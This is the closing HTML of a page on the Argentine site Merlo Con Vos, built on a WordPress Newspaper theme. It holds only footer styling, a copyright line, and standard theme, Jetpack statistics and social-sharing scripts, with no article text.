<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_18{padding-right:60px!important;width:28%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-right:5px!important}}@media (max-width:767px){.tdi_18{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_20{padding-left:30px!important;width:18%!important}@media (max-width:767px){.tdi_20{margin-bottom:30px!important;padding-left:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-left:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:25px!important;padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-bottom:15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-logo-a,.tdi_21 h1{align-items:center;justify-content:center}.tdi_21 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_21 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_21 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_21 .tdb-logo-img{max-width:0px}.tdi_21 .tdb-logo-img-wrap{display:none}.tdi_21 .tdb-logo-text-tagline{margin-top:0;margin-left:6px;display:block;background:-webkit-linear-gradient(-90deg,#4e4ba3,#69bce5);background:linear-gradient(-90deg,#4e4ba3,#69bce5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:22px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_21 .tdb-logo-text-title{display:block;background-color:#172842;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Montserrat!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:-1px!important;}.tdi_21 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_21 .tdb-logo-icon{margin-right:6px;top:0px;display:block;color:#e2687e}.tdi_21 .tdb-logo-icon:last-child{margin-right:0}html[class*='ie'] .tdi_21 .tdb-logo-text-title{background:none;color:#172842}html[class*='ie'] .tdi_21 .tdb-logo-text-tagline{background:none;color:#69bce5}.tdi_21 .tdb-logo-icon-svg svg,.tdi_21 .tdb-logo-icon-svg svg *{fill:#e2687e}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-logo-text-title{font-size:20px!important;line-height:1.5!important;}.tdi_21 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_21 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_21 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_21 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_21 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://merloconvos.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" src="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline">MERLO CON VOS</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22{padding-top:20px!important;padding-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_22{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_22 .tdm-descr{color:#90a0af;font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdm-descr{font-size:10px!important}}@media (max-width:767px){.tdi_22 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Merlo Con Vos |2021| Todos los derechos reservados</p></div></div></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_26{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696b4aa0c5397
    -->

    		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/":14124};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205919281","post":"14124","tz":"0","srv":"merloconvos.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205919281", "14124" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:38:56 -->